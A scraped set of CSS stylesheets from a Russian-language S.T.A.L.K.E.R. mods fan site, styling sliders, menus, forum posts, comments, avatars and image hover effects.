 height: 30px; 
 overflow: hidden;
 
 border: 1px solid #151515;
 border-radius: 5px;
 -moz-border-radius: 5px;
 -webkit-border-radius: 5px;
 
 margin-bottom: 2px;
}
#accordion h3 {
 display: block;
 height: 20px;
 line-height: 20px;
 margin: 0px 0px 5px 0px;
 background: #343434;
 padding: 5px;
 color: #83888E;
 text-decoration: none;
}
#accordion p {
 height: 150px;
 padding: 5px;
}
#accordion div:hover h3 {
 border-bottom: 1px solid #151515;
 font-weight: bold;
}

.aleft {
 float:left;
 width:90px;
}
.aright {
 float:left;
 width:90px;
}
.arsip li {
 float: left;
 width: 120px;
}
.clearfix {
 display: inline-block;
}

#accordion .item { 
 transition: height ease-in-out 1000ms; /* css3 transition */
 -o-transition: height ease-in-out 1000ms;
 -moz-transition: height ease-in-out 1000ms;
 -webkit-transition: height ease-in-out 1000ms;
}
#accordion div:hover {
 height: 180px; 
}

#accordion .item {
 width: 582px;
 height: 30px; 
 overflow: hidden;
 
 transition: height ease-in-out 1000ms; /* css3 transition */
 -o-transition: height ease-in-out 1000ms;
 -moz-transition: height ease-in-out 1000ms;
 -webkit-transition: height ease-in-out 1000ms;
 
 border: 1px solid #151515;
 border-radius: 5px;
 -moz-border-radius: 5px;
 -webkit-border-radius: 5px;
 
 margin-bottom: 2px;
}
#accordion h3{
 display: block;
 height: 20px;
 line-height: 20px;
 
 background: #343434;
 padding: 5px;
 color: #83888E;
 text-decoration: none;
}
#accordion p {
 height: 150px;
 padding: 5px;
}
#accordion div:hover {
 height: 100%; 
}
#accordion div:hover h3 {
 border-bottom: 1px solid #151515;
 font-weight: bold;
} 

 /*----------*/


 
 /*Новые участники*/  
 .utop-user {display:inline-block; width:100%; margin-bottom:8px; position:relative; font-size:10px;}
  
 .utop-user .utop-number {position:absolute; top:-2px; left:-1px; padding:1px 3px; font-size:10px; font-weight:bold; color:#fff; background:#424242;  
 border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px;} 
 
 .utop-user a.ut-ava img {max-width:60px; height:60px;border-radius: 3px;  
 -moz-border-radius: 3px;  
 -webkit-border-radius: 3px;  
 border-top-left-radius: 3px;  
 border-top-right-radius: 3px;  
 border-bottom-right-radius: 3px;  
 border-bottom-left-radius: 3px;}
  
 .utop-user a.ut-ava { border:1px solid #cfcfcf; padding:2px; width:60px;border-radius: 3px;  
 -moz-border-radius: 3px;  
 -webkit-border-radius: 3px;  
 border-top-left-radius: 3px;  
 border-top-right-radius: 3px;  
 border-bottom-right-radius: 3px;  
 border-bottom-left-radius: 3px; text-align:center; display:inline-block;}
  
 .utop-user a.ut-ava:hover {border-color:#000;}  
 #easyTooltip{  
  padding:10px;  
  border:1px solid #000000;  
  background:#000;  
  border-radius: 4px;  
  -webkit-border-radius: 4px;  
  -moz-border-radius: 4px;  
  color: #666666;  
  filter:alpha(opacity=90);  
  -moz-opacity: 0.9;  
  -khtml-opacity: 0.9;  
  opacity: 0.9;  
  z-index:1000;  
  }  
 /*===================================*/ 


.noselect {  
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
     user-select: none;
}


/*===========oblaka================*/
#clouds{ 
background: url('/images/oblako/clouds4.png') repeat-x scroll 0 0; 
padding: 0 0 0 0;
position: absolute; 
height: 460px; 
width: 100%;
opacity: .7; 
}
/*=============/oblaka=================*/


/*=============iconka=================*/

.album {
 float:center;
 position:relative;
 width:50px;
 height:50px;
 background-size: 100% 100%;
 border-radius:50px;
 box-shadow: 0 1px 1px 0 rgba(0,0,0,0.4), 0 0 4px 1px rgba(0,0,0,0.2), inset 0 1px 1px 0 rgba(255,255,255,0.2), inset 0 2px 4px 1px rgba(255,255,255,0.1);
 
}

.pulse {
 position:absolute;
 top:0;
 left:0;
 width:50px;
 height:50px;
 border-radius:50px;
 background: #800000;
 
 -webkit-animation: pulsating 2s ease-in-out;
 -webkit-animation-iteration-count: infinite; 
 opacity: 0.0
 z-index:5;
}

.ringbase {
 position:absolute;
 top:0;
 left:0;
 width:50px;
 height:50px;
 border-radius:50px;
 opacity: 0.0
 z-index:10;
}

.ring1 {
 box-shadow:0 0 2px 1px #cd5700, inset 0 0 2px 1px #cd5700;
 -webkit-animation: ring 2s ease-in-out;
 -webkit-animation-iteration-count: infinite;
}

.ring2 {
 box-shadow:0 0 1px 0px #cd5700, inset 0 0 1px 0px #cd5700;
 -webkit-animation: ring 2s ease-in-out;
 -webkit-animation-iteration-count: infinite;
 -webkit-animation-delay: 0.5s;
}

@-webkit-keyframes pulsating {
 0% {opacity: 0.0;}
 50% {opacity: 0.2;}
 100% {opacity: 0.0;}
 
}

@-webkit-keyframes ring {
 0% {-webkit-transform: scale(0.4, 0.4); opacity: 0.0;}
 50% {opacity: 0.6;}
 100% {-webkit-transform: scale(1.1, 1.1); opacity: 0.0;}
}

/*=============/iconka=================*/

/*=============вращение картинок=================*/
img.rotate-img {
  border-radius: 50%;
  -webkit-transition: -webkit-transform .8s ease-in-out;
          transition:         transform .8s ease-in-out;
}
img.rotate-img:hover {
  -webkit-transform: rotate(360deg); /* Градусы поворота можно изменить по необходимости */
          transform: rotate(360deg); /* Градусы поворота можно изменить по необходимости */
}
/*=============/вращение картинок=================*/

/*=============фильтр черно-белый картинка ссылка=================*/
.hover-image-8 a {
  display: inline-block;
  background: #000000 ;
  line-height: 0;
}
.hover-image-8 a img {
  transition: filter 0.5s linear;
  filter: brightness(2) grayscale(1) opacity(0.5);
}
.hover-image-8 a:hover img {
  filter: none;
}
/*=============/фильтр черно-белый картинка ссылка=================*/

/*фильтр черно-белый картинка*/
.bw {
-webkit-transition: all 1s ease;
-moz-transition: all 1s ease;
-o-transition: all 1s ease;
-ms-transition: all 1s ease;
transition: all 1s ease;
}
.bw:hover { 
transition: filter 0.9s linear;
-webkit-filter: grayscale(100%);
}
/*фильтр черно-белый картинка*/






--- FILE ---
content_type: text/css
request_url: https://stalker-mods.clan.su/HTML5/300/css/skin5/style.css
body_size: 901
content:
.container {
	display: block;
	margin: 0px auto;
}

  div.linkBanner > a{
    display: block;
    text-align: center;
    height: 100%;
    opacity: 0;
}


#iview {
	display: block;
	width: 940px;
	background: #000;
	background: rgba(54, 54, 54, 1);
	padding: 1px;
	position: relative;
	margin: 0px auto;
	overflow: hidden;
	-webkit-box-shadow: 0 28px 20px -18px rgba(0, 0, 0, 0.5);
	-moz-box-shadow: 0 28px 20px -18px rgba(0, 0, 0, 0.5);
	box-shadow: 0 28px 20px -18px rgba(0, 0, 0, 0.5);
}

#iview .iviewSlider {
	display: block;
	width: 940px;
	height: 280px;
	margin: 0px auto;
}

#iview2 {
	display: block;
	width: 300px;
	background: #000;
	background: rgba(79, 79, 79, 1);
	padding: 0px;
	position: relative;
	margin: 0px auto;
	overflow: hidden;
	-webkit-box-shadow: 0 28px 20px -18px rgba(0, 0, 0, 0.5);
	-moz-box-shadow: 0 0px 20px -18px rgba(0, 0, 0, 0.5);
	box-shadow: 0 0px 20px -18px rgba(0, 0, 0, 0.5);
}

#iview2 .iviewSlider {
	display: block;
	width: 300px;
	height: 350px;
	margin: 0px auto;
}

.iview div.iview-directionNav {
	position: absolute;
	top: 43%;
	left: 0px;
	z-index: 9;
	width: 100%;
}

#iview2 div.iview-directionNav {
	top: 49%;
}

.iview div.iview-directionNav a {
	display: block;
	cursor: pointer;
	position: absolute;
	width: 27px;
	height: 27px;
	background-image: url(../../img/bg_direction_nav_white.png);
	text-indent: -9999px;
	-webkit-transition: left 0.3s ease-in-out;
	-webkit-transition-property: left,right;
	-moz-transition: left 0.3s ease-in-out;
	-moz-transition-property: left,right;
	-o-transition: left 0.3s ease-in-out;
	-o-transition-property: left,right;
	-ms-transition: left 0.3s ease-in-out;
	-ms-transition-property: left,right;
	transition: left 0.3s ease-in-out;
	transition-property: left,right;
}

.iview div.iview-directionNav a.iview-nextNav {
	right: -27px;
	background-position: 27px 0px;
}

.iview div.iview-directionNav a.iview-prevNav {
	left: -27px;
	background-position: 0px 0px
}

.iview.iview-hover div.iview-directionNav a.iview-nextNav {
	right: 20px;
}

.iview.iview-hover div.iview-directionNav a.iview-prevNav {
	left: 20px;
}

#iview2 .iview-controlNav {
	position: absolute;
	bottom: 10px;
	left: 0px;
}

#iview2 .iview-controlNav a {
	text-indent: -9999px;
}

#iview2 .iview-controlNav a.iview-control {
	padding: 0px;
	float: left;
	width: 0px;
	height: 0px;
	background: url('../../img/bullets_2.png') no-repeat 0px 0px;
	line-height: 0px;
	margin-right: 7px;
}

#iview2 .iview-controlNav a.iview-control.active {
	background-position: 0px -11px;
}

.iview-caption {
	background: url('../../img/caption-bg.png');
	color: #FFF;
	border-radius: 3px;
	padding: 10px 15px;
	font-family: Verdana;
	font-size: 12px;
	text-shadow: #000 1px 1px 0px;
}

.iview-caption.caption1 {
	text-shadow: none;
}

.iview-caption.caption2 {
	background: #FFF;
	color: #000;
	text-shadow: none;
}

.iview-caption.caption3 {
	background: #c4302b;
	box-shadow: rgba(0, 0, 0, 0.7) 10px 10px 15px 0px;
	text-shadow: none;
}

#iview-preloader {
	border: #666 1px solid;
	width: 150px
}

#iview-preloader div {
	background: #666;
}
#iview-timer {
	border-radius: 10px;
}

#iview-timer div {
	border-radius: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://stalker-mods.clan.su/css/style6.css
body_size: 4510
content:
/**
 * 2015 */

#rt-main-surround ul.menu li.active > a, #rt-main-surround ul.menu li.active > .separator, #rt-main-surround ul.menu li.active > .item, .rt-article-title span, #rt-main-surround h2.title span {color:#cc0000}
body a, #rt-main-surround ul.menu a:hover, #rt-main-surround ul.menu .separator:hover, #rt-main-surround ul.menu .item:hover, #rt-top .titlecolor h2.title span, #rt-main-surround h2.title span {color:#cc0000}
/* Core */
body {background: #fff; color: #666}
a:hover {color: #000}
h1, h2, h3, h4, h5, h6, legend {color: #333}
hr {height: 1px; border: none; border-top: 1px solid #DFDFDF; margin: 7px 0 0 0}
/* Backgrounds - High */
.backgroundlevel-high #rt-background {background: url(../images/backgrounds/style6/main-bg2.png) 50% 0 repeat-x}
.backgroundlevel-high #rt-background2 {background: url(../images/backgrounds/style6/main-bg.jpg) 50% 0 no-repeat}
.backgroundlevel-high #rt-background3 {background: url(../images/backgrounds/style6/main-bg-bottom.jpg) 50% 100% no-repeat}
/* Header */
#rt-logo {background: url(../images/logo/style6/logo1.png) 0 0 no-repeat}
#rt-top, #rt-drawer {background: #444; color: #999}
#rt-top .title {color: #ccc}
#rt-top .title span {color: #fff}
#rt-top .module-title {border-bottom: 1px dotted #aaa}
.bodylevel-high #rt-header {background: url(../images/body/style6/header-main.png) 50% 100% repeat-x}
.bodylevel-high #rt-header2 {background: url(../images/body/light/header-shadow.png) 50% 0 no-repeat}
.bodylevel-high #rt-header-overlay {background: url(../images/body/style6/header-overlay.png) 50% 100% no-repeat}
#rt-header .title {color: #ccc}
#rt-header .title span {color: #fff}
#rt-header a:hover {color: #fff}
.bodylevel-high .topbar .module-content {background: url(../images/body/style6/topbar-r.png) 100% 0 no-repeat}
.bodylevel-high .topbar .module-content2 {background: url(../images/body/style6/topbar-l.png) 0 0 no-repeat; color: #fff; text-shadow: 1px 1px 1px #000}
.topbar a {color: #FF0202}
/* Top Menu */
.bodylevel-high #rt-menu-overlay {background: url(../images/menus/style6/menu-overlay.png) 50% 0 no-repeat}
#rt-menu li.root > .item, .menu-type-splitmenu #rt-menu li .item {color: #fff; text-shadow: 1px 1px 2px #000}
#rt-menu li.root.active > .item, #rt-menu li.root:hover > .item, .menu-type-splitmenu #rt-menu li:hover .item {color: #fff}
#rt-menu li.root:hover, #rt-menu li.root.active, #rt-menu li.root.f-mainparent-itemfocus, .menu-type-splitmenu #rt-menu li:hover, .menu-type-splitmenu #rt-menu li.active {background: url(../images/menus/style6/topmenu-item-m.png) 50% 0 repeat-x; border: none}
#rt-menu li.root:hover > .item, #rt-menu li.root.active > .item, #rt-menu li.root.f-mainparent-itemfocus > .item, .menu-type-splitmenu #rt-menu li:hover .item, .menu-type-splitmenu #rt-menu li.active .item {background: url(../images/menus/style6/topmenu-item-l.png) 0 0 no-repeat; border: none; color: #FF0202}
#rt-menu li.root:hover > .item span, #rt-menu li.root.active > .item span, #rt-menu li.root.f-mainparent-itemfocus > .item span, .menu-type-splitmenu #rt-menu li:hover .item span, .menu-type-splitmenu #rt-menu li.active .item span {background: url(../images/menus/style6/topmenu-item-r.png) 100% 0 no-repeat; border: none}
#rt-menu li:hover > .item, #rt-menu li.active > .item, #rt-menu li.f-mainparent-itemfocus .item, .menu-type-splitmenu #rt-menu li.active .item {color: #fff}
/* Top Menu Dropdowns */
.bodylevel-high .menutop ul {background-image: url(../images/menus/style6/drop-bg-1.png)}
.bodylevel-high .menutop ul.columns2, .bodylevel-high .menutop .columns2 > .drop-top {background-image: url(../images/menus/style6/drop-bg-2.png)}
.bodylevel-high .menutop li {background: url(../images/menus/style6/drop-item.png) 50% 0 no-repeat}
.menutop li .item {color: #fff}
.menutop li:hover, .menutop li.active, .menutop li.parent:hover, .menutop li.parent.active, .menutop li.f-menuparent-itemfocus {background: url(../images/menus/style6/drop-item-hover.png) 50% 0 no-repeat}
.menutop li > .daddy span {background: url(../images/menus/style6/topmenu-daddy.png) 90% 14px no-repeat}
.menutop li > .bullet {background: url(../images/menus/style6/drop-arrow.png) 2px 6px no-repeat}
.menutop li:hover > .bullet, .menutop li.f-menuparent-itemfocus .bullet, .menutop li.active > .bullet {background: url(../images/menus/style6/drop-arrow.png) 2px -168px no-repeat; color: #FF0202}
.bodylevel-high .menutop ul, .bodylevel-high .menutop .drop-top {background-image: url(../images/menus/style6/drop-bg-1.png)}
.bodylevel-high .menutop ul.columns2, .bodylevel-high .menutop .columns2 > .drop-top {background-image: url(../images/menus/style6/drop-bg-2.png)}
/* Showcase */
.bodylevel-high #rt-showcase {background: url(../images/body/light/header-shadow.png) 50% 0 no-repeat; color: #000}
#rt-showcase .title {color: #333}
#rt-showcase .title span {color: #000}
/* Feature */
#rt-feature .title {color: #666}
#rt-feature .title span {color: #000}
/* Main Body */
.bodylevel-high #rt-main-surround {background: #F5F5F5 url(../images/body/light/main-bg.png) 50% 0 repeat-x; border-left: 1px solid #fff; border-right: 1px solid #e7e7e7; border-top: 1px solid #fff}
.bodylevel-high .rt-main-overlay {background: url(../images/body/light/main-overlay.png) 50% 0 no-repeat}
.rt-article-title a, .rt-article-title, #rt-main-surround h2.title {color: #333}
/* Modules */
.bodylevel-high .med .module-full .module-title {background: url(../images/body/light/module-title-m.png) 50% 0 repeat-x}
.bodylevel-high .med .module-full .module-title2 {background: url(../images/body/light/module-title-l.png) 0 0 no-repeat}
.bodylevel-high .med .module-full .module-title3 {background: url(../images/body/light/module-title-r.png) 100% 0 no-repeat}
.bodylevel-high .module-full .module-title {background: url(../images/body/light/module-title2-m.png) 50% 0 repeat-x}
.bodylevel-high .module-full .module-title2 {background: url(../images/body/light/module-title2-l.png) 0 0 no-repeat}
.bodylevel-high .module-full .module-title3 {background: url(../images/body/light/module-title2-r.png) 100% 0 no-repeat}
#rt-main-surround .rt-article-title, #rt-main-surround h2.title {background: url(../images/body/style6/module-title-icon.png) 0 13px no-repeat}
#rt-main-surround #rt-feature h2.title {background: url(../images/body/style6/module-title-icon.png) 0 1px no-repeat}
.bodylevel-high .module-full .module-tm {background: url(../images/body/light/module-tm.png) 50% 0 repeat-x}
.bodylevel-high .module-full .module-l {background: url(../images/body/light/module-l.png) 0 0 repeat-y}
.bodylevel-high .module-full .module-r {background: url(../images/body/light/module-r.png) 100% 0 repeat-y}
.bodylevel-high .module-full .module-bm {background: url(../images/body/light/module-bm.png) 50% 100% repeat-x}
.bodylevel-high .module-full .module-tl {background: url(../images/body/light/module-tl.png) 0 0 no-repeat}
.bodylevel-high .module-full .module-tr {background: url(../images/body/light/module-tr.png) 100% 0 no-repeat}
.bodylevel-high .module-full .module-bl {background: url(../images/body/light/module-bl.png) 0 100% no-repeat}
.bodylevel-high .module-full .module-br {background: url(../images/body/light/module-br.png) 100% 100% no-repeat}
.bodylevel-high .low .module-full .module-title3 {background: url(../images/body/light/bodydiv-low.png) 50% 42px repeat-x}
/* Side Menu */
#rt-main-surround ul.menu li {background: url(../images/body/light/sidemenu-div.png) 50% 0 repeat-x}
#rt-main-surround ul.menu li a, #rt-main-surround ul.menu li .separator, #rt-main-surround ul.menu li .item {background: url(../images/body/style6/arrows.png) 0 10px no-repeat; color: #666}
/* Bottom */
#rt-bottom .title {color: #666}
#rt-bottom .title span {color: #333}
.bodylevel-high #rt-bottom {background: url(../images/body/light/main-bg.png) 50% 0 repeat-x; border-top: 1px solid #fff; color: #666}
/* Footer */
.bodylevel-high #rt-footer {background: url(../images/body/light/main-bg.png) 50% 0 repeat-x; color: #666}
#rt-footer .title {color: #666}
#rt-footer .title span {color: #999}
#rt-footer a:hover {color: #fff}
.bodylevel-high #rt-copyright {background: url(../images/body/style6/footer-main.png) 50% 0 no-repeat; color: #888}
#rocket, #gantry-logo {background: url(../images/body/style6/copyright.png) 0 0 no-repeat}
#gantry-totop {color: #888}
#gantry-resetsettings a {color: #888}
#gantry-resetsettings a:hover {color:#fff}
/* Typography */
.readon {background: url(../images/body/style6/readon-r.png) 100% 0 no-repeat}
.readon span, .readon .button {background: url(../images/body/style6/readon-l.png) 0 0 no-repeat; color: #666; text-shadow: 1px 1px 2px #fff}
.readon span:hover, .readon .button:hover {color: #fff; text-shadow: 1px 1px 2px #000}
.rt-comment-badge {background: url(../images/body/style6/comment-badge.png) 0 0 no-repeat; color: #fff; text-shadow: 1px 1px 2px #000}
.rt-comment-badge:hover {color: #fff}
.rt-comment-text {color: #666}
#breadcrumbs-home {background: url(../images/body/style6/breadcrumb-home.png) 0 -1px no-repeat}
.rt-breadcrumb-surround {background: url(../images/body/light/articleinfo-bg2.png) 100% 0 no-repeat}
.bodylevel-low .rt-breadcrumb-surround {background: #ccc}
span.breadcrumbs img {display: none}
span.breadcrumbs a {background: url(../images/body/style6/breadcrumb-tab.png) 100% -1px no-repeat; color: #666}
span.breadcrumbs a:hover {color: #fff}
span.breadcrumbs .no-link {color: #333}
.background .module-content {background: url(../images/body/style6/article-content-bg.png) 0 0 repeat-x}
.demo-title {color: #856150}
.rt-image {border: 1px solid #ddd}
/* Joomla Specific */
.bodylevel-high .rt-joomla .rt-articleinfo {background: url(../images/body/light/articleinfo-bg.png) 50% 0 repeat-x; border-bottom: 1px solid #d7d7d7}
.bodylevel-high .rt-joomla .rt-articleinfo2 {background: url(../images/body/light/articleinfo-bg2.png) 100% 0 no-repeat}
.bodylevel-high .rt-joomla .rt-article-icons {background: url(../images/body/light/articleicons-bg.png) 100% 0 no-repeat}
#form-login .inputbox, #rt-main-surround #com-form-login .inputbox, #rt-main-surround .user input#email, #rt-main-surround .rt-joomla .user input#name, #rt-main-surround .rt-joomla .user input#username, #rt-main-surround .rt-joomla .user input#password, #rt-main-surround .rt-joomla .user input#password2 {background: url(../images/body/light/inputbox.png) 0 -66px no-repeat; color: #666; border: 0}
.rt-author, .rt-date-posted, .rt-date-modified {color: #666}
.rt-author span, .rt-date-posted span, .rt-date-modified span {color: #666}
.rt-author span {color: #000}
.rt-polltitle {color: #666}
.rt-date-posted, .rt-date-modified {border-left: 1px solid #ccc}
.rt-joomla .icon {background-image: url(../images/body/light/rokicons.png)}
#form-login ul li a, #com-form-login ul li a, ul.rt-more-articles li a, .rt-section-list ul li a {background: url(../images/body/style6/arrows.png) 0 -1178px no-repeat}
.commentcount {background: url(../images/body/style6/typography.png) 0 -65px no-repeat; color: #fff}
.rt-joomla .categorylist input {border: 1px solid #fff; background: #ddd; color: #666}
.rt-joomla .search_result .phrase legend, .rt-joomla .search_result .only legend {color: #666}
.rt-joomla label {color: #666}
.rt-joomla-table {color: #666}
.rt-joomla th {background: #fff; border-bottom: 1px solid #ddd}
.rt-joomla tr.even td {padding: 5px; background: #fff; border-bottom: 1px solid #ddd}
.rt-joomla tr.odd td {padding: 5px; background: #efefef; border-bottom: 1px solid #ddd}
.rt-joomla .edit-article fieldset legend {color: #666}
.rt-joomla .edit-article textarea {background: #444; border: 1px solid #555; color: #ccc}
.rt-joomla .edit-article #editor-xtd-buttons a:link, .rt-joomla .edit-article #editor-xtd-buttons a:visited {color: #666}
.rt-joomla .user legend {color: #666}
#rt-main-surround .rt-joomla .inputbox {background: #fff; border: 1px solid #ddd; color: #666}
dl.poll dd {border-bottom: 1px solid #d7d7d7}
.rt-poll table caption {color: #93246F}
.rt-poll td {border: solid 1px #d7d7d7}
.rt-poll th {background: #fff; border: solid 1px #d7d7d7}
#system-message dd ul {background: #222; color: #0066FF; border: 2px solid #0066FF}
#system-message dd.error ul {color: #cc0000; background-color: #222; border: 2px solid #cc0000}
#system-message dd.notice ul {color: #F3B200; background: #222; border: 2px solid #444}
.button2-left a, .button2-right a, .button2-left span, .button2-right span {color: #666}
.button2-left span, .button2-right span {color: #666}
.button2-left a:hover, .button2-right a:hover {color: #000 !important}
.button2-left {background: url(../images/system/light/j_button2_left.png) no-repeat; color: #666}
.button2-right {background: url(../images/system/light/j_button2_right.png) 100% 0 no-repeat; color: #666}
.button2-left .image {background: url(../images/system/light/j_button2_image.png) 100% 0 no-repeat}
.button2-left .readmore {background: url(../images/system/light/j_button2_readmore.png) 100% 0 no-repeat}
.button2-left .pagebreak {background: url(../images/system/light/j_button2_pagebreak.png) 100% 0 no-repeat}
.button2-left .blank {background: url(../images/system/light/j_button2_blank.png) 100% 0 no-repeat}
body .button2-left .linkmacro {background: url(../images/system/light/j_button2_rokcandy.png) 100% 0 no-repeat}
.button2-left .blank a {color: #666}
/* RokAjaxSearch */
#rokajaxsearch .inputbox {color: #666}
.bodylevel-high #rokajaxsearch .roksearch-wrapper {background: url(../images/body/light/search-bg.png) 0 0 no-repeat}
/* Roktabs */
.bodylevel-high .roktabs-links ul li.active {background: url(../images/body/style6/roktab-m.png) 50% 0 repeat-x}
.bodylevel-high .roktabs-links ul li.active span.tab1 {background: url(../images/body/style6/roktab-l.png) 0 0 no-repeat}
.bodylevel-high .roktabs-links ul li.active span.tab2 {background: url(../images/body/style6/roktab-r.png) 100% 0 no-repeat; color: #FF0202}
.roktabs-wrapper .arrow-next, .roktabs-wrapper .arrow-prev {background-image: url(../images/body/style6/roktabs-arrow.png)}
.bodylevel-high .roktabs-topbar {background: url(../images/body/light/module-title2-m.png) 50% 2px repeat-x}
.bodylevel-high .roktabs-topbar2 {background: url(../images/body/light/module-title2-r.png) 100% 2px no-repeat}
.bodylevel-high .roktabs-topbar3 {background: url(../images/body/light/module-title2-l.png) 0 2px no-repeat}
.bodylevel-high #rt-feature .roktabs-topbar {background: url(../images/body/light/module-title-m.png) 50% 0 repeat-x}
.bodylevel-high #rt-feature .roktabs-topbar2 {background: url(../images/body/light/module-title-r.png) 100% 0 no-repeat}
.bodylevel-high #rt-feature .roktabs-topbar3 {background: url(../images/body/light/module-title-l.png) 0 0 no-repeat}
.bodylevel-high .low .roktabs-topbar {background: #ddd}
.bodylevel-high .low .roktabs-links ul li.active span.tab2 {background: #990000; color: #fff}
/* RokNewsPager */
body .article-rating .rating-bar {background:url(../images/body/light/rating-bar.png) 0 0 no-repeat}
body .article-rating .rating-bar div {background:url(../images/body/style6/rating-bar2.png) 100% 0 no-repeat}
#rt-showcase .roknewspager-wrapper ul.roknewspager li {background: url(../images/body/style6/roknewspager-bg.png) 100% 100% no-repeat}
#rt-main-surround .roknewspager-wrapper ul.roknewspager li {background: url(../images/body/light/sidemenu-div.png) 50% 100% repeat-x}
#rt-showcase .roknewspager-wrapper .roknewspager-div {background: url(../images/body/style6/roknewspager-bg2.png) 0 50% no-repeat}
#rt-showcase .roknewspager-wrapper .roknewspager-div a img {border: 1px solid #fff}
/* JComments */
#jc .rok-comment-entry {background: url(../images/comments/style6/comments-bg.png) repeat-x; padding: 15px 10px 20px 10px}
.rok-comment-entry .cbt-1, .rok-comment-entry span.comments-vote a, .rok-comment-entry .cbutton .cbutton-end {background-image: url(../images/comments/style6/comments-sprite.png)}
.rok-comment-entry .cbt-2, .rok-comment-entry .cbt-3, .rok-comment-entry .comment-body-middle, .rok-comment-entry .comment-body-bottom .cbt-2 {background-image:none; background-color: #aaa}
.rok-comment-entry .comment-body, .bodylevel-high code {color:#fff}
.rok-comment-entry span.vote-good {color: #fff}
.rok-comment-entry span.vote-poor {color: #eee}
.rok-comment-entry span.vote-none {color: #fff}
.rok-comment-entry #comments .quote {color: #eee}
.rok-comment-entry .cbutton a {background:#F5F5F5}
#comments h5 {color:#666; border-top:1px solid #ccc}
#comments-form input[type="text"], #comments-form textarea {color: #666; background-color: #fff; border: 1px solid #ddd}
#comments-form input.selected, #comments-form textarea.selected {color: #333; background-color: #ccc; border: 1px solid #aaa}
#rt-main-surround #jc h2.title {background: url(../images/body/style6/module-title-icon.png) 0 1px no-repeat}
#comments-footer {border-top: 1px solid #ccc}
#comments-form p, #comments-form span {color: #666}
#comments-form .counter, #comments-form .counter span {color: #fff}
#comments-form .grippie {background-color: #555; border: 1px solid #777}
#comments .toolbar {border-top: 1px solid #CCC}
/* PageSelector */
.catPages1 {color:#666; border:1px; margin-bottom:20px; margin-top:10px}
.pagesBlockuz1, .pagesBlockuz2, .pagesBlock1, pagesBlock2 {color:#666; border:1px; margin-bottom:10px; margin-top:10px}
.catPages1 a:link, .catPages1 a:visited, .catPages1 a:hover, .catPages1 a:active, .pagesBlockuz1 a:link, .pagesBlockuz1 a:visited, .pagesBlockuz1 a:hover, .pagesBlockuz1 a:active, .pagesBlockuz2 a:link, .pagesBlockuz2 a:visited, .pagesBlockuz2 a:hover, .pagesBlockuz2 a:active, .pagesBlock1 a:link, .pagesBlock1 a:visited, .pagesBlock1 a:hover, .pagesBlock1 a:active, .pagesBlock2 a:link, .pagesBlock2 a:visited, .pagesBlock2 a:hover, .pagesBlock2 a:active {text-decoration:none; color: #666; background:url(../images/body/light/main-bg.png); padding:3px 10px; font-size:11px; font-weight:bold; border:0}
.catPages1 a:hover, .pagesBlockuz1 a:hover, .pagesBlockuz2 a:hover, .pagesBlock1 a:hover, .pagesBlock2 a:hover {background:url(../images/body/style6/roktab-m.png) 50% 50%; color:#FFF; font-weight:bold; border:0}
.catPages1 b, .pagesBlockuz1 b, .pagesBlockuz2 b, .pagesBlock1 b, .pagesBlock2 b {text-decoration:none; background:url(../images/body/style6/roktab-m.png) 50% 50%; padding:3px 10px; color:#CCC; font-size:11px; border:0}
/* --------- */
/* Forum Style */
.gTableSubTop {background: transparent url('../images/body/light/header_bg.png') 100% 100% repeat-x}
.gTableTop {background:url('../images/body/style6/topleft-lightred.png') no-repeat; color:#C00}
.gTopCornerRight {background:url('../images/body/style6/topright-light.png') no-repeat top right}
.gDivLeft {background: url(../images/body/light/module-l.png) 0 0 repeat-y}
.gDivRight {background: url(../images/body/light/module-r.png) 100% 0 repeat-y}
.gDivBottomCenter {background:url('../images/body/light/module-bm.png') 50% 100% repeat-x; padding: 2px; margin: 0 3px}
.post-bg {background: #FFF url('../images/body/light/module-tm.png') 100% -5px repeat-x; margin: 15px 12px}
.post {padding: 0 10px; margin-bottom: 4px; background-repeat: no-repeat; background-position: 100% 0}
.post span.corners-top {background-image: url('../images/body/light/corners_left.png'); margin: 0 -10px}
.post span.corners-top, .post span.corners-bottom, .panel span.corners-top, .panel span.corners-bottom, .navbar span.corners-top, .navbar span.corners-bottom {margin: 0 -10px}
.post span.corners-top span {background-image: url('../images/body/light/corners_right.png'); background-position: 100% 0}
span.corners-top, span.corners-bottom, span.corners-top span, span.corners-bottom span {font-size: 1px; line-height: 1px; display: block; height: 5px; background-repeat: no-repeat}
.postTdInfo {; text-align:center; padding:5px; border-right: 1px solid #DFDFDF}
.posttdMessage {min-height: 3em; overflow: hidden; line-height: 1.4em}
.postTextFl, .postPollFl {background: url('../images/body/light/main-bg.png') repeat-x; color:#666; width: 99% !important; height: 200px !important; border: 1px solid #DFDFDF}
.postNameFl, .postDescrFl, .postQuestionFl {background: url(../images/trans-light.png); border:1px solid #DFDFDF; width: 99% !important}
.gTable tr td {border-bottom: 1px solid #DFDFDF}
.gTable tr td tr td, .gTable tr td td {border-bottom:0px}
table.gTable tr:hover td.forumLastPostTd, table.gTable tr:hover td.forumIcoTd, table.gTable tr:hover td.threadIcoTd, table.gTable tr:hover td.forumNameTd, table.gTable tr:hover td.threadNametd, table.gTable tr:hover td.forumPostTd, table.gTable tr:hover td.threadPostTd, table.gTable tr:hover td.threadViewTd, table.gTable tr:hover td.threadAuthTd, table.gTable tr:hover td.forumThreadTd, table.gTable tr:hover td.threadLastPostTd, table.gTable tr:hover td.forumLastPostTd {background:#DFDFDF}
.forumAvatar {border: 10px solid #DFDFDF}
.forumAvatar img {width: 100px; height: 100px}
.switchActive {color:#cc0000; font-weight:bold; width:15px}
/* ----------- */
/* Mini-Chat */
#mchatIfm2 {width: 99% !important; height: 400px !important}
.cBlock1 {margin: 2px; padding: 2px; border: 1px dotted #999}
.cBlock2 {margin: 2px; padding: 2px; border: 1px dotted #999}
.cBlock1 .f-block {background: url('../images/body/light/module-tm.png') 100% -5px repeat-x; min-height: 58px}
.cBlock2 .f-block {background: url('../images/trans-light.png') 100% 0px repeat-x; min-height: 58px}
.a-block {height: 54px; width: 54px; float: left; margin: 0 6px 0 0}
.a-block img {width: 54px; height: 54px; padding:2px}
.u-block {font-size: 9pt; padding: 2px}
.d-block {font-size: 7pt; color:#cc0000; float: right}
.cMessage {font-size: 10pt; color: #666; text-align: left; line-height: 1.1em; padding: 0 4px 4px 4px}
.cBlock1 .f-block, .cBlock2 .f-block, .cMessage {min-height: 58px; -height: 58px; height:auto !important; height: 58px}
